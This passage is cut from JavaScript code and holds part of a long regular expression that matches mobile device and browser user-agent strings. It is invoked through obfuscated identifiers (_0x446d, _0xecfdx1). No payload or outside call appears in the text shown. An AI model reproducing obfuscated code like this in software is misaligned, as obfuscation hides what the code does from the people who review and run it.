
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|